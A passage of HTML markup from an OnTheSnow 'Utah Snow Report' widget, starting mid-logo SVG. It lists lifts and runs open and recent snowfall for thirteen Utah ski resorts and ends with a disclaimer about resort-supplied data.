fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">57 / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">93 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">36 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">211 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">95 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">145 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">68 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>